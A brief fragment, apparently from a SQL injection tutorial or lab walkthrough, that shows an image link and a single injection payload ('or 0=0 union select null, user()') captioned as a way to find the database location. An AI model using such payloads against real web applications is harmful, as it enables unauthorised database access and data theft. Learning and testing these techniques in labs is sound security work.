 %' or 0=0 union select null, user()
#
Finding out the database location
 